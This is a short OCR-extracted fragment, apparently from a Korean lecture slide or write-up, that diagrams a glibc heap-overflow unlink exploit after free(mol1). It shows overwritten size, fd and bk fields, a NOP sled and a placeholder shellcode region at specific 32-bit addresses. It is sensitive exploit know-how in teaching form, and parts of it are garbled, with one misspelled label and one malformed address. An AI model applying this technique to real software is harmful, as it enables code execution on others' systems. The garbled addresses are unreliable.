 free(mol1)후 heap의 구조
&shallcode =
0x8049ada
NOP->90
0x8049a80
(junk 시작주소)
<0x8049a84
(bk)
< 0x8049ada
(shellcode)
<0x80449ab13
(junk끝 주소)
Size
a5 00 00 00
Fd a0 ef 14 40
Bk a0 ef 14 40
Junk
90 ··· 90 d0 f9 ff bf 90 ··· 90
Shell ··· code 41 ··· 41
Size
a4 00 00 00
Size
fc ff ff cf ff ff ff ff
Fd D0 f9 ff bf
Bk 84 9a 04 08
Junk
0x8049a80
0x8049b13